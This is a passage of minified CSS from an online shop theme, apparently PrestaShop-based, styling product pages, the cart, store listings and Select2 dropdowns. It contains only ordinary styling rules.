.navbar-toggler{display:inline-block}.facet-label a span{position:unset!important}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{border-top:1px solid #f6f6f6;padding:.625rem}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}#product #content{position:relative;margin:0 auto}.product-price{color:#222;display:inline-block}.product-information{font-size:.9375rem;color:#232323}.product-information .manufacturer-logo{height:35px}.product-information .product-description img{max-width:100%;height:auto}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #232323}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .add-to-cart{height:2.75rem}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity .add,.product-quantity .qty{float:left;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:.5rem}.product-quantity #quantity_wanted{color:#232323;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem}.product-quantity .input-group-btn-vertical{width:auto}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.438rem}.product-discounts{margin-bottom:1.5rem}.product-prices div{margin-bottom:0;display:inline-block}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#7a7a7a}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.has-discount.product-price,.has-discount p{color:#222;margin:0 5px}.has-discount .discount{background:#194ca1;color:#fff;font-weight:600;padding:.3125rem .625rem;font-size:14px;text-transform:capitalize;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs .nav-tabs .nav-item{display:inline-block}.product-cover{border:1px solid #eee;margin-bottom:1.25rem;position:relative}.product-cover .layer{position:absolute;right:10px;bottom:10px;cursor:pointer}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:1px solid #f1f1f1}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.38rem;margin-top:2.188rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #2fb5d2}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#232323}#blockcart-modal .modal-header{background:#4cbb6c}#blockcart-modal .modal-body{padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .modal-dialog{max-width:600px;width:100%}#blockcart-modal .product-image{width:100%;border:1px solid #eee}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem}#blockcart-modal .product-name{color:#222;font-size:16px;margin-bottom:10px}#blockcart-modal .cart-products-count{font-size:1.125rem}#blockcart-modal .cart-content .cart-content-btn{display:flex}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit}.product-images>li.thumb-container{display:inline-block}.product-images>li.thumb-container>.thumb{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);cursor:pointer;margin-bottom:.625rem}.images-container .product-images>li.thumb-container>.thumb{margin-right:.8125rem}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:3px solid #2fb5d2}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 0px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:5px;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{margin-top:.625rem;display:inline-block}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#232323;font-weight:500}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem;border:1px solid #eee}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-flags{position:absolute;top:0;width:100%}li.product-flag.online-only{top:25rem;right:0;font-size:.8125rem}li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}li.product-flag.discount{display:none}li.product-flag.on-sale{background:#f39d72;width:100%;text-align:center;margin:0;left:0;top:0}li.product-flag:not(.discount):not(.on-sale)~li.product-flag{margin-top:3.75rem}.product-customization{margin-top:20px}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#fff;border:1px solid #eee;width:100%;height:3.125rem;resize:none;border-radius:4px;padding:.625rem}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#fff;border:1px solid #eee;border-radius:4px;width:100%;height:2.625rem;line-height:2.325rem;text-indent:.625rem;display:block;color:#7a7a7a;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0;bottom:0;line-height:0}.product-customization small{color:#7a7a7a;margin-bottom:10px}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#7a7a7a}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #f1f1f1;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.5rem}.social-sharing ul{margin-bottom:0}.social-sharing li{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);height:2.5rem;width:2.5rem;display:inline-block;background-color:#fff;cursor:pointer;text-align:center;padding:10px 0}.social-sharing li:hover a{color:#194ca1}.products-selection{border:1px solid #f2f2f2;margin:0 0 15px 0;padding:6px}.products-selection .title{color:#7a7a7a}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:1rem 0}.cart-summary-line{clear:both}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#232323;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h1{margin-bottom:0;font-size:14px}.cart-grid-body .cart-overview{padding:1rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#7a7a7a}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#232323;border:1px solid #7a7a7a;height:2.5rem;text-indent:.625rem;width:60%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#232323;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%;border:1px solid #eee}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#7a7a7a}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#232323;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#232323;display:inline-block;margin-top:.3125rem}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}#block-reassurance li .block-reassurance-item{padding:1rem 0}#product #block-reassurance{border:1px solid #f1f1f1;background:#fff;margin:30px 0 0 0}.quickview .modal-dialog{max-width:64rem}.quickview .modal-content{min-height:28.13rem}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{min-height:23.75rem}.quickview .modal-footer{border-top:1px solid hsla(0,0%,48%,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1}.quickview .images-container .product-images>li.thumb-container>.thumb{width:100%;max-width:4.938rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{width:45%;max-height:350px;overflow:hidden;margin-left:.625rem;z-index:1}.quickview .js-thumb{margin-bottom:13px}.quickview .arrows{position:absolute;top:0;bottom:0;right:93px;z-index:0;display:flex}.quickview .propage .wbproductcountdown{display:none}.quickview .arrows .arrow-up{margin-top:-38px;cursor:pointer;opacity:.2;background:#eee;color:#000;min-width:28px;min-height:28px;padding:2px 1px;transition:0.3s ease}.quickview .arrows .arrow-down{position:absolute;bottom:-15px;cursor:pointer;background:#eee;color:#000;min-width:28px;min-height:28px;padding:2px 2px;transition:0.3s ease}.quickview .arrows .arrow-up:hover,.quickview .arrows .arrow-down:hover{background:#194ca1;color:#fff}#stores .page-stores{margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #f1f1f1}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#7a7a7a;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.block_newsletter form{position:relative}.block_newsletter form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input[type=email]{padding:11px;width:100%;border:1px solid transparent}.block_newsletter form input{height:50px;border-radius:0;border:none;box-shadow:none}.links .collapse{display:inherit}@media (max-width:767px){.footer-container .links .h3,.block-contact span{font-size:14px;font-weight:600}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{padding:5px 0;cursor:pointer}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}.links .navbar-toggler{display:inline-block;padding:0}}.contact-rich{color:#1a1a1a;margin-bottom:2rem;word-wrap:break-word;border:1px solid #eee;padding:1rem}.contact-rich h4{text-transform:uppercase;color:#232323;margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:2.5rem}.contact-rich .block .data{color:#232323;font-size:.875rem;width:auto;overflow:hidden}.contact-form{background:#fff;width:100%}.contact-form h3{text-transform:uppercase}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none;width:100%}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%;height:35px;padding:4px 10px;border:1px solid #eee}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap{margin-top:.9375rem}.sitemap h2{color:#131313;text-transform:capitalize;font-size:1.1rem;border-bottom:1px solid #e7e7e7;width:100%;height:28px;letter-spacing:1px;margin-top:10px}.sitemap ul{margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem;margin-bottom:1rem}@media (max-width:575px){.sitemap{margin-top:0}}#header .menu,#header .menu>ul>li{display:inline-block}#index #wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{margin-bottom:20px;border:1px solid #eee;padding:8px 10px;background-color:#fff}#wrapper .breadcrumb li{display:inline;font-weight:500;font-size:14px}#wrapper .breadcrumb li:after{content:"|";margin:.3125rem}#wrapper .breadcrumb li:last-child{content:"|";margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open 